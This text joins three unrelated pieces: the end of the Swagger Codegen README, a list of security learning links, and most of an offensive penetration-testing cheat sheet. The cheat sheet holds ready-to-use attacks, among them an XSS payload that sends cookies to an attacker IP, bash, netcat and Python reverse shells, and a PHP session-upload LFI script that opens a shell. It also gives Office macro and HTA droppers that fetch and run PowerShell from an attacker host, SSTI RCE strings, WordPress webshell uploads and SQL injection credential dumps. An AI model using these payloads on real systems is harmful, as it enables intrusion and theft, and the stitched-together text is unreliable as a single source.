- 2015/07/28 - [Enriching RESTful Services with Swagger](https://blog.philipphauer.de/enriching-restful-services-swagger/) by [Philipp Hauer](https://blog.philipphauer.de/)
- 2015/11/11 - [Generate client stubs & document your REST-API using Swagger & Spring](https://www.youtube.com/watch?v=43GhBbP--oI) by [Johannes Fiala](https://github.com/jfiala) @ Devoxx Belgium 2015
- 2015/12/03 - [こんなに簡単! Swagger Codegenのカスタマイズ](http://qiita.com/Quramy/items/c583f3213f0b77ff1bac) by [Quramy](http://qiita.com/Quramy)
- 2016/01/12 - [Generate client side code using Swagger Codegen](http://rnavagamuwa.com/open-source/generate-client-side-code-using-swagger-codegen/) by [RNAVAGAMUWA](http://rnavagamuwa.com/author/admin/)
- 2016/01/15 - [How to end manual REST-API client coding](https://www.youtube.com/watch?v=RzZRdqZp6Oo) by [Johannes Fiala](https://github.com/jfiala) @ dotJS 2015
- 2016/04/27 - [Automated REST API Development](https://yos.io/2016/04/27/automated-api-development/) by [Yos Riady](https://www.linkedin.com/in/yosriady)
- 2016/05/29 - [Generating Java Spring-MVC code from Swagger Spec](https://www.clianz.com/2016/05/29/java-mvc-swagger-gen/) by [@icha024](https://github.com/icha024)
- 2016/11/05 - [How to generate a REST Application](https://www.youtube.com/watch?v=iyC9BWMe75Q) by [Johannes Fiala](https://github.com/jfiala) @ DevFest Vienna 2016
- 2016/11/10 - [Building an AEM API clients ecosystem](http://blog.cliffano.com/2016/11/10/adobe-marketing-cloud-community-expo/) by Cliffano Subagio, Michael Diender, Stephen Shim from Shine Solutions @ [Adobe Marketing Cloud Community Expo (AMCCE)](https://www.meetup.com/Melbourne-AEM-CQ-Meetup/events/233363101/)
- 2016/11/18 - [How to generate a REST CXF3 application from Swagger-Contract](https://www.slideshare.net/johannes_fiala/how-to-generate-a-rest-cxf3-application-from-swagger-apacheconeu-2016) by [Johannes Fiala](https://github.com/jfiala) @ ApacheConEU 2016
- 2016/11/25 - [Swagger Codegen for Swift3 and NodeJS](https://normand1.github.io/blog/swift/swagger/codegen/2016/11/25/Swagger-Codegen-for-Swift3-and-NodeJS.html) by [David Norman](https://github.com/normand1)
- 2017/03/03 - [Swagger Codegen の使い方の簡単な説明です](https://speakerdeck.com/wagyu298/swagger-codegen) by [wagyu298](https://github.com/wagyu298)
- 2017/03/24 - [Using Open API Specification To Put Lyft SDK Support in the Fast Lane](https://medium.com/lyft-developer-platform/using-open-api-specification-to-put-lyft-sdk-support-in-the-fast-lane-7b623218e4ee) by [Val Polouchkine](https://github.com/vpolouchkine)
- 2017/04/27 - [Swagger Codegen のPHP実装があまりにアレだったので、ライブラリ自作して公開してみた](http://qiita.com/imunew/items/2e9c472e0097e329f2cd) by [imunew](http://qiita.com/imunew)
- 2017/05/17 - [Diseño de APIs con OpenAPI](https://www.slideshare.net/pjmolina/diseo-de-apis-con-openapi) by [Pedro J. Molina](https://github.com/pjmolina) @ [JSDayES 2017](http://2017.jsday.es/)
- 2017/05/22 - [Presentation of the Vert.x-Swagger project](http://vertx.io/blog/presentation-of-the-vert-x-swagger-project/) by [@phiz71](http://github.com/phiz71)
- 2017/06/21 - [Swagger Presentation - Warsaw Ruby Users Group](https://www.youtube.com/watch?v=uCnnDMFQB8U) by [@rafalpetryka](http://github.com/rafalpetryka)
# Swagger Codegen Core Team
Swagger Codegen core team members are contributors who have been making significant contributions (review issues, fix bugs, make enhancements, etc) to the project on a regular basis.
## API Clients
| Languages | Core Team (join date) |
|:-------------|:-------------|
| ActionScript | |
| C++ | |
| C# | @jimschubert (2016/05/01) |
| Clojure | @xhh (2016/05/01) |
| Dart | |
| Groovy | |
| Go | @guohuang (2016/05/01) @neilotoole (2016/05/01) |
| Java | @cbornet (2016/05/01) @xhh (2016/05/01) @epaul (2016/06/04) |
| Java (Spring Cloud) | @cbornet (2016/07/19) |
| Kotlin | @jimschubert (2016/05/01) |
| NodeJS/Javascript | @xhh (2016/05/01) |
| ObjC | @mateuszmackowiak (2016/05/09) |
| Perl | @wing328 (2016/05/01) |
| PHP | @arnested (2016/05/01) |
| Python | @scottrw93 (2016/05/01) |
| Ruby | @wing328 (2016/05/01) @zlx (2016/05/22) |
| Scala | |
| Swift | @jaz-ah (2016/05/01) @Edubits (2016/05/01) |
| TypeScript (Node) | @Vrolijkx (2016/05/01) |
| TypeScript (Angular1) | @Vrolijkx (2016/05/01) |
| TypeScript (Angular2) | @Vrolijkx (2016/05/01) |
| TypeScript (Fetch) | |
## Server Stubs
| Languages | Core Team (date joined) |
|:------------- |:-------------|
| C# ASP.NET5 | @jimschubert (2016/05/01) |
| Go Server | @guohuang (2016/06/13) |
| Haskell Servant | |
| Java Spring Boot | @cbornet (2016/07/19) |
| Java Spring MVC | @kolyjjj (2016/05/01) @cbornet (2016/07/19) |
| Java JAX-RS | |
| Java Play Framework | |
| NancyFX | |
| NodeJS | @kolyjjj (2016/05/01) |
| PHP Lumen | @abcsum (2016/05/01) |
| PHP Silex | |
| PHP Slim | |
| Python Flask | |
| Ruby Sinatra | @wing328 (2016/05/01) | |
| Scala Scalatra | | |
| Scala Finch | @jimschubert (2017/01/28) |
## Template Creator
Here is a list of template creators:
* API Clients:
* Akka-Scala: @cchafer
* Apex: @asnelling
* Bash: @bkryza
* C++ REST: @Danielku15
* C# (.NET 2.0): @who
* C# (.NET Standard 1.3 ): @Gronsak
* C# (.NET 4.5 refactored): @jim
* Clojure: @xhh
* Dart: @yissachar
* Elixir: @niku
* Eiffel: @jvelilla
* Groovy: @victorgit
* Go: @wing328
* Go (rewritten in 2.3.0): @antihax
* Java (Feign): @davidkiss
* Java (Retrofit): @0legg
* Java (Retrofi2): @emilianobonassi
* Java (Jersey2): @xhh
* Java (okhttp-gson): @xhh
* Java (RestTemplate): @nbruno
* Java (RESTEasy): @gayathrigs
* Javascript/NodeJS: @jfiala
* Javascript (Closure-annotated Angular) @achew22
* JMeter @davidkiss
* Kotlin @jimschubert
* Perl: @wing328
* PHP (Guzzle): @baartosz
* PowerShell: @beatcracker
* Swift: @tkqubo
* Swift 3: @hexelon
* Swift 4: @ehyche
* TypeScript (Node): @mhardorf
* TypeScript (Angular1): @mhardorf
* TypeScript (Fetch): @leonyu
* TypeScript (Angular2): @roni-frantchi
* TypeScript (jQuery): @bherila
* Server Stubs
* C# ASP.NET5: @jimschubert
* C# NancyFX: @mstefaniuk
* C++ Pistache: @sebymiano
* C++ Restbed: @stkrwork
* Erlang Server: @galaxie
* Go Server: @guohuang
* Haskell Servant: @algas
* Java MSF4J: @sanjeewa-malalgoda
* Java Spring Boot: @diyfr
* Java Undertow: @stevehu
* Java Play Framework: @JFCote
* JAX-RS RestEasy: @chameleon82
* JAX-RS CXF: @hiveship
* JAX-RS CXF (CDI): @nickcmaynard
* JAX-RS RestEasy (JBoss EAP): @jfiala
* PHP Lumen: @abcsum
* PHP Slim: @jfastnacht
* PHP Symfony: @ksm2
* PHP Zend Expressive (with Path Handler): @Articus
* Ruby on Rails 5: @zlx
* Scala Finch: @jimschubert
* Documentation
* HTML Doc 2: @jhitchcock
* Confluence Wiki: @jhitchcock
* Configuration
* Apache2: @stkrwork
## How to join the core team
Here are the requirements to become a core team member:
- rank within top 50 in https://github.com/swagger-api/swagger-codegen/graphs/contributors
- to contribute, here are some good [starting points](https://github.com/swagger-api/swagger-codegen/issues?q=is%3Aopen+is%3Aissue+label%3A%22Need+community+contribution%22)
- regular contributions to the project
- about 3 hours per week
- for contribution, it can be addressing issues, reviewing PRs submitted by others, submitting PR to fix bugs or make enhancements, etc
To join the core team, please reach out to [email protected] (@wing328) for more information.
To become a Template Creator, simply submit a PR for new API client (e.g. Rust, Elixir) or server stub (e.g. Ruby Grape) generator.
# Swagger Codegen Evangelist
Swagger Codegen Evangelist shoulders one or more of the following responsibilities:
- publishes articles on the benefit of Swagger Codegen
- organizes local Meetups
- presents the benefits of Swagger Codegen in local Meetups or conferences
- actively answers questions from others in [Github](https://github.com/swagger-api/swagger-codegen/issues), [StackOverflow](stackoverflow.com/search?q=%5Bswagger%5D)
- submits PRs to improve Swagger Codegen
- reviews PRs submitted by the others
- ranks within top 100 in the [contributor list](https://github.com/swagger-api/swagger-codegen/graphs/contributors)
If you want to be a Swagger Codegen Evangelist, please kindly apply by sending an email to [email protected] (@wing328)
### List of Swagger Codegen Evangelists
- Cliffano Subagio (@cliffano from Australia joined on Dec 9, 2016)
- [Building An AEM API Clients Ecosystem](http://www.slideshare.net/cliffano/building-an-aem-api-clients-ecosystem)
- [Adobe Marketing Cloud Community Expo](http://blog.cliffano.com/2016/11/10/adobe-marketing-cloud-community-expo/)
# License information on Generated Code
The Swagger Codegen project is intended as a benefit for users of the Swagger / Open API Specification. The project itself has the [License](#license) as specified. In addition, please understand the following points:
* The templates included with this project are subject to the [License](#license).
* Generated code is intentionally _not_ subject to the parent project license
When code is generated from this project, it shall be considered **AS IS** and owned by the user of the software. There are no warranties--expressed or implied--for generated code. You can do what you wish with it, and once generated, the code is your responsibility and subject to the licensing terms that you deem appropriate.
License
-------
Copyright 2017 SmartBear Software
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at [apache.org/licenses/LICENSE-2.0](http://www.apache.org/licenses/LICENSE-2.0)
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
---
<img src="http://swagger.io/wp-content/uploads/2016/02/logo.jpg"/>
|
# Learning and Resources
Useful links for security professionals and students
# General NetSec and Math
[Network Security and Technology](https://www.youtube.com/user/Computerphile)
[Math](https://www.youtube.com/user/numberphile)
[Hundreds of talks from Security Professionals](https://www.youtube.com/user/DEFCONConference)
[Network Security Community](https://www.reddit.com/r/netsec/)
[Exploits](https://wwww.exploit-db.com)
[Vulnerability Database](https://nvd.nist.gov/)
# Exploitation Practice Areas
[Vulnerable VM Download ](https://www.vulnhub.com/)
[Small Challenges](https://www.root-me.org/?lang=en)
[Test Network](https://www.hackthebox.eu/)
# Capture the Flag Tutorials
[20+ CTF Walkthroughs](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA)
[Billy Madison Themed](https://www.youtube.com/watch?v=0gQiv_pkOPw&t=981s)
[Mr Robot Themed](https://www.youtube.com/watch?v=pRcrSSiF_7w)
# Shells
[Cheatsheet](https://highon.coffee/blog/reverse-shell-cheat-sheet/)
# Web Application Testing
Tools - Burp, SQLmap, dirb, OWASP Zed
[Cheat Sheet](https://jdow.io/blog/2018/03/18/web-application-penetration-testing-methodology/)
[Practice App](https://www.owasp.org/index.php/Category:OWASP_WebGoat_Project)
[Book](https://www.amazon.com/Web-Application-Hackers-Handbook-Exploiting/dp/1118026470/ref=sr_1_1?s=books&ie=UTF8&qid=1524862328&sr=1-1&keywords=web+application+pentesting)
[Videos ](https://www.youtube.com/watch?v=Fj0n17Jtnzw&list=PLZOToVAK85MqYHbkAVK-ViD-Xb7pF6RKq)
# Secure Coding
[Development Standards C/C++](https://wiki.sei.cmu.edu/confluence/pages/viewpage.action?pageId=88046682)
[Book C/C++](http://www.informit.com/store/secure-coding-in-c-and-c-plus-plus-9780321822130)
[SANs Top 25](http://cwe.mitre.org/top25/)
[Open Source Tools](https://continuousassurance.org/swamp-in-a-box/)
[Enterprise Code Scanner](https://scan.coverity.com/)
# Stack Based Buffer Overflow
[Overview](https://www.youtube.com/watch?v=1S0aBV-Waeo&t=884s)
[Guide](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/)
# Heap Based Buffer Overflow
[Overview (play on 1.25 speed)](https://www.youtube.com/watch?v=rtkRYxbt-r8)
[Guide](https://www.corelan.be/index.php/2011/12/31/exploit-writing-tutorial-part-11-heap-spraying-demystified/)
# Exploit Development Continued
[Debugger](http://www.immunityinc.com/products/debugger/)
[More Tutorial](https://www.corelan.be/index.php/articles/)
# Privilege Escalation
[Windows](http://www.fuzzysecurity.com/tutorials/16.html)
[Linux](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)
# Cryptography
[Diffie Hellmann Key Exchange](https://www.youtube.com/watch?v=YEBfamv-_do)
[RSA](https://www.youtube.com/watch?v=wXB-V_Keiu8&t=2s)
[Encryption Tester](https://github.com/nmap/nmap/blob/master/scripts/ssl-enum-ciphers.nse)
# Training Courses
[Penetration Testing](https://www.offensive-security.com/information-security-training/penetration-testing-training-kali-linux/)
[Free Government Training](https://fedvte.usalearning.gov/)
[The best but expensive](https://pen-testing.sans.org/training/courses)
# Bug Bounty Programs
[Bug Crowd Bug Hunting](https://www.bugcrowd.com/)
[Google](https://sites.google.com/site/bughunteruniversity/improve)
[Government](https://www.hackerone.com/resources/hack-the-pentagon)
# Django Web Development
Course
()
Videos
()
# Python Programming
Course
()
Videos
()
|
# My Security Resources
- 來幫我按星星啦 Q__Q
- https://github.com/stevenyu113228/My-Security-Resources
---
[TOC]
## Scan
### Portscan
- nmap
- Static Binary
- https://github.com/ernw/static-toolbox/releases
- https://github.com/andrew-d/static-binaries/blob/master/binaries/windows/x86/nmap.exe
- Parameters
- `-A` : Enable OS detection, version detection, script scanning, and traceroute
- `-p-` : Scan all ports
- `-p 1000-9999` : Scan port from 1000 to 9999
- `-sV` : Services version
- `-Pn` : No ping
- `--script=vuln` : Scan vulnerability
- `-p139,445` : Only scan 139,445 port
- `-sn` : Host ping scan
- Fast UDP Scan
- `sudo nmap -sUV -T4 -F --version-intensity 0 {IP}`
- RustScan
- `rustscan -a 10.10.166.15`
- `-r 1-65535` : Port range from 1 to 65535
## Web
### Scan
- [Dirsearch](https://github.com/maurosoria/dirsearch)
- [Githack-python3](https://github.com/tigert1998/GitHack-py3)
- [FFUF](https://github.com/ffuf/ffuf)
- Fuzz sub-domain
- `ffuf -c -w /usr/share/dnsrecon/subdomains-top1mil-20000.txt -u http://{domain.name}/ -H "Host: FUZZ.{domain.name}" -fs {normal_size}`
- Wordlist
- https://github.com/danTaler/WordLists/blob/master/Subdomain.txt
- `/usr/share/dnsrecon/subdomains-top1mil.txt`
### Front-End
#### XSS
- Cheatsheet
- https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
- Steal Cookie
- `<script>new Image().src="http://{my_ip}:1234/"+document.cookie</script>`
- `nc -l 1234`
- JQuery
```
$(`h2:contains("<img src=1 onerror=alert(1)>"`)
$(`h2:contains(""<img src=1 onerror=alert(1)>`)
```
- Angular JS
- `{{constructor.constructor('alert(1)')()}}`
- JS feature
- `"<><meow>".replace("<",1).replace(">",2)` = `12<meow>`
- Replace only apply first match
#### CSRF
- POST
```html
<form id="myForm" name="myForm" action="/change_pass.php" method="POST">
<input type=hidden name="password" id="password" value="meowmeow"/>
<input type=hidden name="confirm_password" id="confirm_password" value="meowmeow"/>
<input type=hidden name="submit" id="submit" value="submit"/>
<script>document.createElement('form').submit.call(document.getElementById('myForm'))</script>
```
- Get CSRF Token Before POST
```javascript
function post_data(csrf_token){
var xhr = new XMLHttpRequest();
xhr.open("POST", '/my-account/change-email', true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhr.send("email=meow%40meow.meow&csrf="+csrf_token);
}
function get_csrf() {
var re = /[A-Za-z0-9]{32}/g;
csrf_token = this.responseText.match(re)[0];
post_data(csrf_token);
}
var get_csrf_request = new XMLHttpRequest();
get_csrf_request.addEventListener("load", get_csrf);
get_csrf_request.open("GET", "https://xxx/my-account");
get_csrf_request.send();
```
### Server
#### Apache
- Default log path
- `/var/log/apache2/access.log`
- Shell Shock
- Exist some path like `/cgi-bin/*.sh`
- `dirsearch.py -u http://{IP}/cgi-bin -e cgi`
- Add `() { :;}; echo; /usr/bin/id` to User-Agent
- Must use Absolute path
- `User-Agent: (){ :; }; /bin/ping -c 1 {MY_IP}`
- `USer-Agent: () { :; }; /usr/bin/nslookup $(whoami).meow.org`
- DNS Only
- nmap test
- `nmap {IP} -p {PORT} --script=http-shellshock --script-args uri=/cgi-bin/{FILE_NAME}.cgi`
- Default config path
- `/etc/httpd/conf/httpd.conf`
#### Nginx
#### IIS
- Default web root path
- `C:\inetpub\wwwroot`
- IIS 6.0
- [CVE-2017-7269](https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269)
- Can only run once!!
#### Tomcat
- Tomcat Path
- `/manager/status/all`
- `/admin/dashboard`
- Path Bypass
- With `/..;/`
- e.g. `/manager/status/..;/html/upload`
### PHP
- Bypass `system`
- `echo passthru("whoami")`
- `echo shell_exec("whoami")`
- `echo exec("whoami")`
- Check disable function
- `phpinfo();`
- `<?php var_dump(ini_get('disable_functions'));`
- Bypass Disable Function
- https://github.com/l3m0n/Bypass_Disable_functions_Shell/blob/master/shell.php
- Wrapper
- `php://filter/convert.base64-encode/resource=meow.php`
- Default Session Path
- `/var/lib/php/sessions/sess_{sess_name}`
- LFI PHP_SESSION_UPLOAD_PROGRESS (From Splitline)
```python
import grequests
sess_name = 'meowmeow'
sess_path = f'/var/lib/php/sessions/sess_{sess_name}'
# sess_path = f'/var/lib/php/session/sess_{sess_name}'
# sess_path = f'/tmp/sess_{sess_name}'
base_url = 'http://{target-domain}/{target-path/randylogs.php}'
param = "file"
# code = "file_put_contents('/tmp/shell.php','<?php system($_GET[a])');"
code = '''system("bash -c 'bash -i >& /dev/tcp/{domain}/{port} 0>&1'");'''
while True:
req = [grequests.post(base_url,
files={'f': "A"*0xffff},
data={'PHP_SESSION_UPLOAD_PROGRESS': f"pwned:<?php {code} ?>"},
cookies={'PHPSESSID': sess_name}),
grequests.get(f"{base_url}?{param}={sess_path}")]
result = grequests.map(req)
if "pwned" in result[1].text:
print(result[1].text)
break
```
- [File extension](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Upload%20Insecure%20Files/Extension%20PHP/extensions.lst)
- XXE
```javascript=
var xml = '' +
'<?xml version="1.0" encoding="UTF-8"?>\n' +
'<!DOCTYPE a [ <!ENTITY b SYSTEM "file:///etc/passwd"> ]>\n' +
'<root>' +
'<name>' + "0" + '</name>' +
'<search>' + "&b;" + '</search>' +
'</root>';
```
### JSP / Tomcat
- Webshell
- https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/jsp/cmd.jsp
- `jar -cvf cmd.war cmd.jsp` and upload to Tomcat admin
- Brute force
- hydra : `hydra -L /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt -P /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt -f {IP} -s {PORT} http-get /manager/html`
- msf : `scanner/http/tomcat_mgr_login`
### Werkzeug
- Debug Page RCE
- https://github.com/its-arun/Werkzeug-Debug-RCE
### Defence
- Knockd
- `/etc/knockd.conf`
- `nc` port several time to knock
### Web Shell
- PHP
- [b374k](https://github.com/b374k/b374k)
- [windows-php-reverse-shell](https://github.com/Dhayalanb/windows-php-reverse-shell)
- ASPX
- https://raw.githubusercontent.com/SecWiki/WebShell-2/master/Aspx/awen%20asp.net%20webshell.aspx
- https://raw.githubusercontent.com/tennc/webshell/master/fuzzdb-webshell/asp/cmd.aspx
- Adminer (SQLadmin)
- https://www.adminer.org/
### SSTI
#### ERB (Ruby)
- Test
- `<%= 7 * 7 %>`
- RCE
- `<%= system("whoami") %>`
#### Tornado (Python)
- Test
- `{{7*7}}`
- RCE
- `{% import os %}{{os.popen("whoami").read()}}`
#### Freemarker (Java)
- Test
- `${7*7}`
- RCE
- `${"freemarker.template.utility.Execute"?new()("whoami")}`
- Read file from sandbox
- `${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/etc/passwd').toURL().openStream().readAllBytes()?join(" ")}`
- Use Cyberchef "From Decimal" to decode
#### Handlebars (NodeJS)
- RCE
```
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('id');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
```
#### Jinja2 (Python)
- For flask, Django ......
- Secret key
- `{{settings.SECRET_KEY}}`
### CMS
#### Wordpress
- WPScan
- `wpscan --url {URL} --enumerate p,t,u --plugins-detection aggressive -t 30`
- enumerate
- p : plugin
- t : theme
- u : users
- t : thread
- `wpscan --url {url} --usernames {username} --passwords {password_file} -t 30`
- Enum user
- `http://{ip}/index.php/?author=1`
- plugins path
- `/wp-content/plugins/{plugin_name}`
- Password db
- `SELECT concat(user_login,":",user_pass) FROM wp_users;`
- Config file (DB Pass)
- `wp-config.php`
- Plugin Webshell
- `wget https://raw.githubusercontent.com/jckhmr/simpletools/master/wonderfulwebshell/wonderfulwebshell.php`
- `zip wonderfulwebshell.zip wonderfulwebshell.php`
- Upload and Enable
- `http://{doamin}/wp-content/plugins/wonderfulwebshell/wonderfulwebshell.php?cmd=ls`
### MySQL injection
- https://portswigger.net/web-security/sql-injection/cheat-sheet
#### SQL Command
- Limit
- `LIMIT 0,1` , `LIMIT 1,1` , `LIMIT 2,1` ...
- Select only 1 data
- `LIMIT 1 OFFSET 0`, `LIMIT 1 OFFSET 1`
- Substring
- `SUBSTRING("ABC",1,1)`
- Will return `A`
- `SUBSTRING("ABC",2,1)`
- Will return `B`
- ASCII
- `ASCII("A")`
- Will Return `65`
- Concat
- `concat(1,':',2)`
- Will return `1:2`
- Group concat
- `group_concat()`
- Concatenate multiple data to one line string
- String Length
- `length()`
- Row counts
- `count()`
- Current db
- `database()`
- Distinct item
- `distinct()`
#### Dump Data
- DB name
- `select schema_name from information_schema.schemata`
- Table name
- `select table_name from information_schema.tables where table_schema='{db_name}'`
- Column name
- `select column_name from information_schema.columns where table_name='{table_name}' and table_schema='{db_name}'`
- Select data
- `select concat({username},':',{password}) from {db_name}.{table_name}`
- Mysql User and hash
- `select concat(user,':',password) from mysql.user`
- Command dump
- `mysqldump -u {username} -h localhost -p {dbname} > a.sql`
- `--all-databases`
#### File
- Write file
- `SELECT "meow" INTO OUTFILE "/tmp/a";`
### PostgreSQL injection
- Current
- db
- `current_database()`
- schema
- `current_schema` (without `()`)
- DB names
- `SELECT datname FROM pg_database`
- Schema names
- `SELECT schemaname FROM pg_tables`
- Table names
- `SELECT tablename FROM pg_tables WHERE schemaname='{schemaname}'`
- Column name
- `SELECT column_name FROM information_schema.columns WHERE table_name='{table_name}' and table_schema='{schema name}'`
- Select Data
- `SELECT {column} FROM {SCHEMA}.{TABLE}`
- Conditional time delays
- `SELECT CASE WHEN ({condition}) THEN pg_sleep(10) ELSE pg_sleep(0) END`
### MSSQL injection
#### SQL Command
- `SELECT quotename({col_name}) FROM {DB} FOR XML PATH('')`
- Like `group_concate` in MySQL
- `SELECT TOP 1 {COL_NAME} FROM {TABLE}`
- `SELECT TOP 1 {COL_NAME} FROM {TABLE} WHERE {COL_NAME} NOT IN ('A','B')`
- `SELECT {COL_NAME} FROM {DB_NAME}.dbo.{TABLE}`
- Select other DB
- `CONVERT(int,{command})`
- Error based
- Concatenation String
- `'aaa'+'bbb'`
- String length
- `LEN()`
- Current DB
- `db_name()`
#### Dump DB Name
- `DB_NAME({NUM})`
- NUM start from 1
- `SELECT name FROM master ..sysdatabases`
- `SELECT name FROM master.dbo.sysdatabases`
- One line
- `SELECT quotename(name) FROM master.dbo.sysdatabases FOR XML PATH('')`
#### Dump Table name
- One line
- `SELECT quotename(name) FROM {DB_NAME}..sysobjects where xtype='U' FOR XML PATH('')`
- Select One Data
- `SELECT TOP 1 name,NULL FROM music..sysobjects where xtype='U'`
- `and name not in ('Table_1','Table_2')`
#### Dump column name
- One line
- `SELECT quotename(name) FROM {DB_NAME}..syscolumns WHERE id=(SELECT id FROM {DB_NAME}..sysobjects WHERE name='{TABLE_NAME}') FOR XML PATH('')))) -- -`
- Select One Data
- `SELECT column_name FROM information_schema.columns WHERE table_catalog='{DB NAME}' AND table_name='{TABLE_NAME}'`
#### DB Admin
- `select concat(user,',',password),NULL from master.dbo.syslogins -- -`
### Oracle Injection
- Concatenation String
- `'aaa'||'bbb'`
- Sub string
- `SUBSTR('ABC',1,1)`
- Return `A`
- `SUBSTR('ABC',2,1)`
- Return `B`
- Union based
- Column counts, Data type must be same (`NULL`)
- Select must have `FROM`, if no item can FROM, use `dual`
- eg. `' UNION SELECT NULL,NULL,3 FROM dual --`
- Current Username
- `SELECT USER FROM dual`
- Dump DB (Schema) Names
- `SELECT DISTINCT OWNER FROM ALL_TABLES` (return multiple rows)
- Common (Normal DB) : `APEX_040200`, `MDSYS`, `SEQUELIZE`, `OUTLN`, `CTXSYS`, `OLAPSYS`, `FLOWS_FILES`, `SYSTEM`, `DVSYS`, `AUDSYS`, `DBSNMP`, `GSMADMIN_INTERNAL`, `OJVMSYS`, `ORDSYS`, `APPQOSSYS`, `XDB`, `ORDDATA`, `SYS`, `WMSYS`, `LBACSYS`
- But data may in `SYSTEM` or other existing DB
- Dump Table Names
- All : `SELECT OWNER,TABLE_NAME FROM ALL_TABLES`
- Specific DB: `SELECT TABLE_NAME FROM ALL_TABLES WHERE OWNER='{DB_NAME}'`
- Dump Column Names
- `SELECT COLUMN_NAME FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='{TABLE_NAME}'`
- Select data
- `SELECT {Col1},{Col2} FROM {Table}`
- Select One line using ROWNUM (Doesn't support limit)
- eg. `SELECT NULL,COLUMN_NAME,3 FROM (SELECT ROWNUM no, TABLE_NAME, COLUMN_NAME FROM ALL_TAB_COLUMNS WHERE TABLE_NAME='WEB_ADMINS') where no=1 -- `
- no=1 2 3 ...
- DB Version
- `select version from V$INSTANCE`
- `select BANNER from v$version`
- Error Based
- ` SELECT CASE WHEN ({condition}) THEN NULL ELSE to_char(1/0) END FROM dual `
- Current DB
- `SELECT SYS.DATABASE_NAME FROM dual`
### SQLite Injection
- Version
- `sqlite_version()`
- Table
- `select name from sqlite_master WHERE type='table'`
- Column
- `select sql from sqlite_master WHERE type='table'`
- Data
- `select {Column} from {Table}`
### SSRF
- Localhost
- `localhost`
- `127.0.0.1`, `127.0.0.255`, `127.255.254.255`
## Client Side Attack
### Office Macro
- File type : `docm` or `doc`, doesn't support `docx`
- Open cmd when start
```vba
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "cmd /c whoami && pause"
CreateObject("Wscript.Shell").Run str
End Sub
```
- cmd path will at `system32`
- shell : `str = powershell iex (New-Object Net.WebClient).DownloadString('http://{IP}/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress {IP} -Port {PORT}`
- Reverse shell 1
- `msfvenom -p windows/shell_reverse_tcp LHOST={IP} LPORT=443 -e x86/shikata_ga_nai -f vba > shell.vba`
- First Half to macro
- Second Half to word doc
- Reverse shell 2 (macro_pack)
- `msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.247 LPORT=443 -e x86/shikata_ga_nai -f vba > shell.vba`
- [macro_pack](https://github.com/sevagas/macro_pack)
- `macro_pack.exe -f shell.vba -o -G meow.doc`
### HTA (HTML Application)
- VBS RCE
- ` <scRipt language="VBscRipT">CreateObject("WscrIpt.SheLL").Run "powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.119.132/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.119.132 -Port 53"</scRipt>`
## Shell
### Linux Shell
- Find File
- `find / -iname {file_name} -print 2>/dev/null`
- `du -a 2>/dev/null | grep {file_name}`
- `tar cf - $PWD 2>/dev/null | tar tvf - | grep {file_name}`
### Windows Shell
- List all data
- `dir /a`
- Short name
- `dir /x`
- Find File
- `dir {file_name} /s /p`
### Reverse Shell - Linux
- Prepare
- `nc -nvlp {port}`
- `nc -vlk {port}`
- `rlwrap nc -nvlp`
- Support left and right
- https://reverse-shell.sh/
- [Reverse Shell Cheatsheet](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)
- Bash tcp
- `bash -c 'bash -i >& /dev/tcp/my_ip/7877 0>&1'`
- Write file in local first, and use wget/curl to get to victim machine
- `/usr/bin/wget -O - {ip:port}/{file} | /bin/bash`
- `bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F{IP}%2F{PORT}%200%3E%261%27`
- Nc
- `nc {IP} {Port} -e /bin/bash`
- Python
- `python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{IP}",{PORT}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")' &`
- Make it more interactively
- `python -c 'import pty; pty.spawn("/bin/bash")'`
- `perl -e 'exec "/bin/bash";'`
- Full shell (Can use vim)
- `bash` (Zsh doesn't support)
- `nc -nlvp 443` (Open Port to listening, and wait shell to conect)
- `python -c 'import pty; pty.spawn("/bin/bash")'` (Spawn shell)
- Ctrl + Z
- `stty raw -echo`
- `fg` (Will not show)
- `reset`
- Enter , Enter
- Ctrl + C
- `export SHELL=bash`
- `export TERM=xterm-256color`
- `stty rows 38 columns 116`
- js Shell Code
- `
msfvenom -p linux/x86/shell_reverse_tcp LHOST={IP} LPORT={Port} CMD=/bin/bash -f js_le -e generic/none`
- [socat](https://github.com/ernw/static-toolbox/releases/download/socat-v1.7.4.1/socat-1.7.4.1-x86)
- Server : ```socat file:`tty`,raw,echo=0 tcp-listen:{PORT}```
- Client : `./socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:{IP}:{PORT}`
